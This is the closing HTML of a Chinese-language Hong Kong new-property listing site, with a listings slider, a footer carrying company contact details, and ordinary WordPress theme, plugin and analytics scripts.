href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 【越秀·和樾府】110㎡精装亲地洋房 进阶前海墅质生活" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="【越秀·和樾府】110㎡精装亲地洋房 进阶前海墅质生活" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696cf483667ff
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 9760 个对象 (1 MB)。
-->
